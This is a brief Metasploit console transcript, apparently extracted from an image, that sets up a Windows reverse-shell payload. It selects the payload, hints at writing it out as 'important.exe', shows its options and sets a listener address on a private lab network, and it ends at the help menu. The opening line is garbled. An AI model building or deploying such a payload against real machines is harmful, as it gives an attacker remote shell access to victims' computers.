 msf > use payload/windows/shell/reverse_tcp 0 X > important.exe
msf payload(reverse_tcp) > show options
Module options (payload/windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
msf payload(reverse_tcp) > set LHOST 192.168.10.129
LHOST => 192.168.10.129
msf payload(reverse_tcp) > ?
Core Commands
=============
Command Description
------- -----------